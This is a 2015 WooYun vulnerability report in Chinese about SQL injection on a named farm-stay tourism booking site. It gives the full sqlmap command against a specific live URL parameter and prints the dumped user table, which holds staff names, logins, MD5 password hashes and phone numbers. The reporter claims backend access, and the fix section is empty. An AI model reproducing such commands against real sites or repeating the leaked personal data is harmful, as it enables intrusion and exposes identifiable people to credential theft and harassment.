漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0122332
漏洞标题:某农家乐网站存在SQL注入(已进后台)
相关厂商:住两天
漏洞作者: 那些快乐多难得美好
提交时间:2015-06-25 10:41
修复时间:2015-08-09 10:42
公开时间:2015-08-09 10:42
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-06-25: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-08-09: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
跑到他们官网准备买个旅游票啥的
结果。。。。。。
详细说明:
sqlmap.py -u http://www.zhuliangtian.com/search.aspx?kw=1 -v
1 -D YJ_DB -T UsersInfo -C UIID,UILogin,UIName,UIPwd,UMsgRemind,Uregister,URemar
k,URID,USex,Ustaff,UState,UTel --dump
[18:04:26] [INFO] analyzing table dump for possible password hashes
[18:04:26] [INFO] recognized possible password hashes in column 'UIPwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: YJ_DB
Table: UsersInfo
[17 entries]
+------+-------------+---------+----------------------------------+------------+
----------------------------+---------+------+------+---------------------------
--------+--------+-------------+
| UIID | UILogin | UIName | UIPwd | UMsgRemind |
Uregister | URemark | URID | USex | Ustaff
| UState | UTel |
+------+-------------+---------+----------------------------------+------------+
----------------------------+---------+------+------+---------------------------
--------+--------+-------------+
| 10 | wangshiyang | 王士洋 | c36769b8af3c65c52a5a143925f6d7e6 | 1
| 11 27 2013 \\?a01:13PM | <blank> | 1 | 1 | NULL
| 1 | <blank> |
| 11 | xutingting | 徐婷婷 | e10adc3949ba59abbe56e057f20f883e | 1
| 01 \\?a07 2014 \\?a03:01PM | 公司财务 | 3 | 0 | NULL
| 1 | <blank> |
| 12 | kfzzc | 客服小郑 | 7301d9d470ffc62c4c0b5b23c13ba423 | 1
| 01 \\?a09 2014 11:09AM | <blank> | 1 | 0 | NULL
| 1 | <blank> |
| 16 | 客服 | 客服 | 3e6dace1860eb812c4235f6528c9166f | 1
| 08 \\?a05 2014 10:04AM | <blank> | 1 | 0 | NULL
| 1 | <blank> |
| 18 | lishiyu | 李思雨 | bd54b8956dcfcedfdb9de0b3adb2f820 | 0
| 01 23 2015 \\?a05:24PM | <blank> | 1 | 0 | NULL
| 1 | 15067107311 |
| 19 | 李文豪 | 李文豪 | 24275a19ac1c0652f80357e83864e1bd | 1
| 01 26 2015 \\?a01:50PM | 编辑文案 | 2 | 1 | NULL
| 1 | 18357000217 |
| 2 | cenvol | cenvol | 7301d9d470ffc62c4c0b5b23c13ba423 | 1 |
09 22 2013 \\?a04:36PM | NULL | 2 | 1 | (2),(1),
| 1 | NULL |
| 20 | 李轶劼 | 李轶劼 | a3a157d28e478a449c47601eac4879cb | 1
| 01 26 2015 \\?a01:51PM | 编辑文案 | 2 | 1 | NULL
| 1 | 18268326738 |
| 21 | 朱晓东 | 朱晓东 | 5f4918be57b902652cf62435e4ecd494 | 1
| 01 26 2015 \\?a01:53PM | 编辑文案 | 2 | 1 | NULL
| 1 | 18357000719 |
| 23 | cmh | 程鸣鹤 | 37b082a279e3b7a9403a16b4bb15073b | 1
| 02 13 2015 10:44AM | <blank> | 1 | 0 | NULL
| 1 | <blank> |
| 24 | xiaomei | xiaomei | 7df8c47f99bda6c8974d2b0eb881570f | 1 |
03 25 2015 10:44AM | <blank> | 1 | 0 | NULL
| 1 | 15658107153 |
| 3 | st | 袁磊 | 7301d9d470ffc62c4c0b5b23c13ba423 | 1
| 10 16 2013 10:15AM | <blank> | 1 | 1 | <blank>
| 1 | <blank> |
| 4 | admin | 管理员 | 7301d9d470ffc62c4c0b5b23c13ba423 | 1
| 10 17 2013 \\?a03:18PM | NULL | 1 | 1 | (3),
| 1 | NULL |
| 6 | kfmym | 闵银梅 | 3e6dace1860eb812c4235f6528c9166f | 1
| 11 \\?a07 2013 \\?a08:42AM | <blank> | 1 | 0 | (8),(7),
| 1 | <blank> |
| 7 | kfzy | 周媛 | 9a2589198436787065243e297e845309 | 1
| 11 \\?a07 2013 \\?a08:42AM | <blank> | 1 | 0 | NULL
| 1 | <blank> |
| 8 | kfwdd | 吴冬冬 | ffe866a4e835eca0ed7f60d24bfec277 | 1
| 11 \\?a07 2013 \\?a08:44AM | <blank> | 1 | 0 | NULL
| 1 | <blank> |
| 9 | rechmod | 程诚 | 0b4e7a0e5fe84ad35fb5f95b9ceeac79 | 1
| 11 20 2013 11:17AM | <blank> | 1 | 1 | (4),(2),(3),(5),(6),(7),
(8),(11), | 1 | <blank> |
+------+-------------+---------+----------------------------------+------------+
----------------------------+---------+------+------+---------------------------
--------+--------+-------------+


直接爆菊花
漏洞证明:
修复方案:
不懂联系我吧,平台不行
版权声明:转载请注明来源 那些快乐多难得美好@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝